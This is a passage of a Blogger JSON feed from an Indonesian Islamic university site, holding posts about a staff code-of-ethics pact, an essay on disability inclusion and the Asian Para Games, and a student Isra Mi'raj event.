teratur.\u003Cbr\/\u003EMahasiswa berpakaian sesuai dengan standar kode etik. Tidak ada mahasiswa atau\u003Cbr\/\u003Epun dosen dan pegawai yang berbusana berlebihan, misalnya memakai busana gamis,\u003Cbr\/\u003Ecelana ketat, cadar, dan lain-lain.” ungkap rektor menceritakan pengakuan\u003Cbr\/\u003ERektor IAIN Curup.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;IAIN Parepare\u003Cbr\/\u003Esangat concern terhadap penegakan kode etik dengan merumuskan dan membuat 3\u003Cbr\/\u003Ejenis buku kode etik, yaitu kode etik mahasiswa, kode etik pegawai dan kode etik\u003Cbr\/\u003Edosen. Untuk pelaksanaan kode etik tersebut, dibentuk Komite Penegak Kode Etik\u003Cbr\/\u003EIAIN Parepare berdasarkan Peraturan Rektor nomor 420 tahun 2019. Ada pun Komite\u003Cbr\/\u003EPenegak Kode Etik IAIN Parepare, yaitu : Dr. Hj. Hamdanah, M. Si (Ketua), Dr.\u003Cbr\/\u003EIskandar, M.Sos.I (Sekretaris), Dr. Sitti Jamilah Amin, M.Ag. (anggota), Dr. H.\u003Cbr\/\u003ESudirman L., (anggota), Hj. Musyarrafah Amin, M.Si.,(anggota), Dr. Herdah, M.Pd.,\u003Cbr\/\u003E(anggota), Budiman, M.H.I, (anggota), Dr. Zainal Said, MH., (anggota), Drs.\u003Cbr\/\u003EAnwar, M.Si., (anggota), Drs. Abdul Rahman K., (anggota)., Muh. Jafar, MA., (anggota),\u003Cbr\/\u003ESunandar, S.Pd.I.,MA., (anggota), Azlan Thamrin, SH.,MH., (anggota).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6240876596204925992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html","title":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8478525051230373350"},"published":{"$t":"2019-05-03T00:14:00.000+08:00"},"updated":{"$t":"2019-05-14T14:16:08.045+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-14.07.15.jpeg\"\u003E\u003Cbr \/\u003E\n\u003Cem\u003EShare Experience\u003C\/em\u003E-- Tepat hari ini tanggal 2 Mei kami dari Prodi Tadris IPS mengadakan suatu kegiatan yang kami beri tema “\u003Cem\u003ESehari bersama Tadris IPS melalui Fun Learning based Culture\u003C\/em\u003E” pada sekolah-sekolah di kota Parepare, pilihan kami jatuh pada SDLB Parepare, dengan menyalurkan beberapa konsep pembelajaran yang berbasis culture pada anak-anak disabilitas, diselah-selah keterbatasan mereka terdapat banyak anak-anak yang difabel mempunyai berbagai prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nNamun juga dibalik keterbatasan mereka kita harus butuh ekstra kekuatan dalam menhadapi mereka, karena mereka hanya butuh cinta dan kasih sayang dalam pembelajarannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi sekolah yang kami kunjungi ini terdapat\u0026nbsp; anak-anak difabel yang mempunyai IQ tinggi dan pada saat ini pula kami mengenalkan mereka pembelajaran yang fun, lewat\u003Cem\u003E playing with learning\u003C\/em\u003E. Mari belajar mengetahui mereka sehingga mereka adalah kami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDisabilisas adalah kata lain yang merujuk pada penyandang cacat atau \u003Cem\u003Edifabel\u003C\/em\u003E. Bagi masyarakat, disabilitas merupakan sebuah ironi yang menanti untuk mendapatkan respon positif dari masyarakat, namun mereka justru mendapatkan perlakuan berbeda dari masyarakat. Sebagian masyarakat masih miris jika menpunyai sanak saudara yang menyandang cacat, dipandangnya sebelah mata bahkan sampai ada yang berbuat anarkis dengan membuang keluarga mereka yang cacat, dengan alasan sederhana pembawa sial dalam keluarga, atau malah menjadi perusak keturunan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPadahal mereka juga adalah ciptaan Allah yang juga mempunyai hak untuk hidup dan beraktifitas. Begitu juga halnya dengan masyarakat Umum, malah menhindari kaum disabilitas dari segala aktifitas dan rutinidas dalam kehidupan, dan juga alasannya \u0026nbsp;sama dengan menganggap disabilitas itu sebagai sumber aib dalam pergaulan. Kembali memahami status dan pandangan tetnang disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSiapa itu\u003Cbr \/\u003Edisabilitas ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut yuridis UU No 4 tahun 1997 tentang\u0026nbsp; penyandang cacat adalah didefinisikannya; adalah setiap orang yang mempunyai kelainan fisik atau mental yang dapat mengganggu atau merupakan rintangan dan hambatan baginya untuk melakukan secara selayaknya. Dan \u0026nbsp;terdiri dari penyandang cacat fisik dan penyandang cacat mental.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKeberadaan mereka telah di akui oleh pemerintah dan diharap semua masyarakat dapat memandang sama posisi dan kedudukan mereka dalam bersosialisasi dengan masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSecara agama disabilitas dianggap dan diistilahkan dengan istilah\u003Cem\u003Edzawil ahat, dwawil ihtiyaj, al khashah \u003C\/em\u003Eorang-orang yang mempunyai keterbatasan. Dalam alquran yang sangat popular dalam tentang disabilitas adalah kisah ummi Maktum yang datang kepada nabi untuk memohon bimbingan Islam, namun Ummi Maktum diabaikan oleh Rasulullah Kemudian turunlah surah \u003Cem\u003EAbasa \u003C\/em\u003Ekepada beliu sebagai peringatan agar memeperhatikan Ummi Maktum meskipun Ummi Maktum itu tuna netra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRasulullah menekankan bahwa disabilitas tidak mempengarungi kesempurnaan mereka di mata Allah selama mereka memiliki iman yang kokoh. Bahkan beliau juga mengajarkan bahwa mereka yang disabilitas bukan lah hukuman dari Allah tetapi merupakan pengampunan atas dosa-dosa yang telah mereka lakukan. Nabi telah melindungi hak asasi kaum \u003Cem\u003Edifabel\u003C\/em\u003E dan menhapus distriminasi berlandaskan disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKisah ummi Maktum diatas perlu dipahami bahwa setiap yang memiliki kekurangan terdapat kelibihan di dalamnya, ummi Maktum yang tuna netra di berikan nikmat besar dari Allahyaituberupa kepekaan dengan mengetahui waktu. Pada menjelang fajar dengan berbekal tongkatnya ia keluar dari rumahnya kemudian menuju ke masjid serta mengumandangkan adzan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya dengan persahabatan nabi dengan Julaibib, beliau adalah adalah salah satu sahabat nabi yang memiliki tubuh pendek dan tak menawan. Karena fisiknya yang kurang menarik\u0026nbsp; keberadan beliu di Madina kurang disenangi oleh masyarakat setempat. Sehingganabi menyatakan kepada sahabat bahwa \u003Cem\u003Esesunggu jubaibil ini sebagian daripada diriku dan aku ini sebagaian darinya. \u003C\/em\u003ENabi kemudian melamarkan wanita cantik kepada jubaibil. Inilah lah sikap rasulullah menggambarkan prinsip inkluasi atau keseteraan bagi kaum difabel yang harus di terapkan. Lewat advokasi dan tindakan nyata dalam mendidik ummatnya untuk menerima, menyejahterakan dan memperdayakan kaum \u003Cem\u003Edifabel.\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSaat ini disabelitas telah membukti dirinya dalam kanca nasional dan internasional walau dalam keterbatasan mereka mampu mengukir prestasi demi prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi Indonesia ini baru-baru diselenggarakan pesta olaraga bagi kaum difabel. Indonesialah yang menjadi tuan rumah pada event pesta tersebut memberikan kesempatan kepada seluru warga yang difabel yang mampu mengasah kemampuan mereka ikut dalam ajang event tersebut. Semangat positif dan tentu menuai banyak pujian baik dari dalam maupun luar negeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EAsean para games\u003C\/em\u003E telah digelar pada beberapa bulan yang lalu, dan Indonesialah menjadi Tuan rumah ketiga yang sebelum dilaksanakan di Guangzhou, Cina 2010 dan yang keduadi Incheon, Korea Selatan 2014 hingga saat ini 3.886 atlet dari 42 negara terdaftar sebagai peserta. Dan dari Indonesia sendiri terdiri dari 300 atlet dari Indonesia. Dan menariknya terdiri dari 18 cabang olahraga yang pertandingkan.Diantaranya adalah panahan, atletik, badminton, boccia, bowling lapangan, angat besi, shooting, renang, tennis meja, voli duduk, basket kursi roda, panahan kursi roda dan tennis kursi roda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDiantara \u0026nbsp;yang menarik dalam event pertandingan Asia\u003Cbr \/\u003EPara Games adalah pada kaum \u003Cem\u003Edifabel\u003C\/em\u003E adalah \u003Cem\u003Eboccia\u003C\/em\u003E yaitu jenis\u003Cbr \/\u003Eolaraga bagi penderita keterbetasan motorik(\u003Cem\u003Ecerebral palsy\u003C\/em\u003E) dan\u003Cbr \/\u003Edimainkan diatas kursi roda dengan melemparkan bola kulit yang merah atau biru\u003Cbr \/\u003Edengan sedekat mungkin. Yang tidak bisa menggunakan tangannya boleh dengan alat\u003Cbr \/\u003Ebantu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya\u003Cbr \/\u003Edengan \u003Cem\u003Egoalball\u003C\/em\u003E adalah permainan yang didesain untuk para tuna tetra\u003Cbr \/\u003Eyang mereka mempunyai keterbetasan penglihatan.setiap tim terdiri dari tiga\u003Cbr \/\u003Epeserta. Bola dilempar ke gawang lawan dan lawan berusaha mencegah masuknya\u003Cbr \/\u003Ebola dengan badan mereka. Permainan tersebut hanya berada di area depan gawang\u003Cbr \/\u003Esendiri sepanjang pertandingan. Karena tidak bisa melihat bola maka bola diisi\u003Cbr \/\u003Edengan lonceng agar pemain bisa mengatahui arah datangnya bola, dan penonton\u003Cbr \/\u003Edilarang berisik agar para pemain dapat konsentrasi mendengar datangnya bola\u003Cbr \/\u003Etersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nAjang Asian\u003Cbr \/\u003EPara Games ini juga ditujukan untuk bisa membangkitkan kepercayaan diri para\u003Cbr \/\u003Eatlet bagi mereka penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak lagi merasa minder\u003Cbr \/\u003Edan dipandang sebelah mata oleh masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk lebih memahami tujuan diadakannya event ini adalah semata-mata hanya untuk meningkatkan kesejatraan penyandang disabelitas melalui partisipasi mereka dalam ajang olaraga, memperdalam nilai pengertian dan persahabatan antar penyandang cacat serta mendukung rehabilitasnya melalui aktivitas oralaraga.Akhirnya konsep untuk mensejaterahkan mereka para \u003Cem\u003Edifabel\u003C\/em\u003E adalah melalui solusi; Teknologi. Teknologi lah yang menjadi solusi bagi mereka. Walau dalam kasat mata masih belum meratanya penggunaan fasilitas umum seperti kursi roda umum untuk menunjang mereka dapat beraktifitas seperti manusia yang normal. Ini sangat berbeda di Negara maju fasilitas untuk \u003Cem\u003Edisabelitas\u003C\/em\u003E disamakan dengan masyarakat umum, mulai dari\u0026nbsp; tiolet, trotoar, hingga transportasi umum yang dapat menujang aktifitas bagi disabelitas. Contoh yang di lansir dari Cnet(2\/2) seorang penyandang cacat yang bernama Austin whitney, membuat orang tercengang karena dia berdiri dari kursi rodanya danberjalan sejauh 3 meter untuk menerima gelar sarjananya di Universitas of Calofornia. Namun hal itu bukanlah sebuah keajaiban, Whitney memang memakai jubbah robot exoskeleton, yakni sebuah robot yang bisa dipakai dan dilengkap dengan persendian di pinggul dan lutut untuk membantu pergerakan para penyandang \u003Cem\u003Edisabelitas\u003C\/em\u003E. Jubbah robot ini bisa membuat para \u003Cem\u003Edifabel\u003C\/em\u003E berjalan selama 4 jam dan bahkan bisa membuat para difabel bermain bola.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonsep kedua bagi para penyandang cacat adalah pendidikan Inklusi. Pendidikan Inklusii adalah bentuk penyelenggaraan pendidikan yang mengabungkan pendidikan regular dengan pendidikan khusus dalam satu system sekolahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk dapat mengakomodasi semua anak tanpa memandang kondisi fisik, intektual dan sosial emosional. Dengan pendidikan inklusif ini di harap para penyandang cacat terlatih kemandiriannya dan kemapuan intraksinya, dalam menciptakan kesetaraan dan memupuk rasa percaya diri. Disamping juga pendidikan Inklusi ini akan mempermudah akses bagi kaum \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak putus sekolah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSelanjutnya konsep ketiga setelah pendidikan Inkuisi adalah lapangan kerja, lapangan kerja juga masih sedikit memberikan peluang bagi kaum \u003Cem\u003Edisabelitas\u003C\/em\u003E. Malah dunia pencari kerja memberikan persyaratan yang sangat tinggi bagi penyandang disabelitas. Seperti adanya tes kesahatan dan tes psiotrapy, serta standar kualifikasi pendidikan yang kadang menyudutkan para penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMaka dari itu\u0026nbsp; ketua FKPCTI (Forum Kesejatraan Penyandang Cacat Tubuh Indonesia ) Mahmud Fasya meminta dihapuskan syarat pendidikan dan mengganti dengan syarat keterampilan. Jika mengacu pada syarat tenaga kerja S1,S2 dan S3 hal ini menjadi penhambat utama bagi kaum difabel. Ketika pemerintah akan membuka lapangan kerja hendak tidak melihat dari keterbatasan mereka karena mereka juga punya potensi dan konpetensi untuk di beri kesempatan. Lihatlah mereka dengan kemapuan apa yang dilakukannya dengan memberikan alat bantu agar bisa memaksimalkan aktifitasnya. Mereka para disabelitas perlu dorongan lebih menyakinkan bahwa\u0026nbsp; mereka juga bisa dan dapat bersaing. Hal ini perlu dilakukan pemberdayaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDari ketiga\u003Cbr \/\u003Emodel solusi yang di tawarkan untuk para penyandang disabelitas diatas maka\u003Cbr \/\u003Eperlu kembali penegasan ulang tentang hakekat keberadaan mereka. Disabelitas\u003Cbr \/\u003Ebukan dipandang sebagai kecacatan yang dialami oleh seseorang tapi sebuah\u003Cbr \/\u003Ekeadaan yang menyebabkan ia tidak dapat melakukan fungsi-fungsi dirinya secara\u003Cbr \/\u003Eoptimal. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nYang terakhir dan paling penting \u0026nbsp;bagi para penyandang cacat adalah dukungan dan peran keluarga. Dukungan mereka sangat diperlukan sebagia orang \u003Cem\u003Edisabilitas\u003C\/em\u003E.Mereka tetap harus diakui dan diperdayakan selayaknya manusia umumnya. Sehingga membuat hidup mereka lebih bermakna karena adanya penghargaan atas hak-haknya sebagai manusia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKualitas mereka\u003Cbr \/\u003Esudah tidak diragukan lagi setelah menyaksikan beberapa atlet Asian Para Games\u003Cbr \/\u003Eyang berlaga dalam kanca pertandingan, seperti yang dialami Fadil Imanuddin\u003Cbr \/\u003Eyang telah menyubangkan Emas untuk Indonesia walau kakinya telah diamputasi\u003Cbr \/\u003Eakibat kecelakaan saat fadil bertanding. Walau dengan kaki palsu Fadil dapat\u003Cbr \/\u003Emenyumbangkan emas untuk Indonesia dalam pertandingan balap sepeda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMari \u0026nbsp;bersama merangkul mereka yang \u003Cem\u003Edisabilitas\u003C\/em\u003E karena mereka juga adalah saudara kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--StartFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPenulis:  Dr. Ahdar Djamaluddin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n(KaProdi Tadris IPS IAIN Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cstrong\u003EMengasah Disabilitas menuju Kualitas\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Kunjungan di Hari Pendidikan Nasional pada SLB (Sekolah Luar Biasa) di Kota Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8478525051230373350\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html","title":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1510331060497531206"},"published":{"$t":"2019-05-02T19:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dewan Eksekutif Mahasiswa (DEMA) dan seluruh Himpunan Mahasiswa Jurusan (HMJ) yang ada pada lingkup IAIN Parepare menggelar peringatan Isra Mi’raj, Rabu (01\/05). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dirangkaian dengan dzikir bersama dalam rangka menyambut bulan suci Ramadhan 1440 H di Mesjid Al Wasilah IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10422} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.58-1024x768.jpeg\" alt=\"\" class=\"wp-image-10422\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini mengangkat\u003Cbr\/\u003Etema ‘Memperkokoh Relasi Spiritual dan Sosial Hablum Minallah wa Hablum Minannas\u003Cbr\/\u003EMahasiswa IAIN Parepare’ dengan menghadirkan pembawa hikmah Isra Mi’raj Dr.\u003Cbr\/\u003EMuhammad Idris Usman, M.Ag dan Dzikir bersama yang dipimpin oleh Ustadz Lukman,\u003Cbr\/\u003ES.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara yang dimulai dari pukul 09.00 WITA ini dihadiri ratusan mahasiswa, HMJ dan juga pihak Fakultas, serta Wakil Rektor III bidang Kemahasiswaan dan Kerjasama Dr. H.  Muhammad Saleh, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10423} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.54-1024x768.jpeg\" alt=\"\" class=\"wp-image-10423\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMuhammad Saleh, dalam arahannya mengapresiasi atas\u003Cbr\/\u003Eterlaksananya kegiatan peringatan Isra Mi’raj ini dan beliau juga berpesan kepada\u003Cbr\/\u003Emahasiswa untuk selalu menjaga hubungan silaturahmi sesuai dengan tema kegiatan\u003Cbr\/\u003Eini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan peringatan ini, diharapkan dapat memberikan pengalaman belajar bagi mahasiswa sebagai sarana pembelajaran untuk memperdalam kisah Isra Mi’raj dan mengambil nilai hikmah atas peristiwa bersejarah itu. (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10424} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.56-1024x768.jpeg\" alt=\"\" class=\"wp-image-10424\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1510331060497531206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html","title":"Penguatan Spiritual Mahasiswa melalui Isra 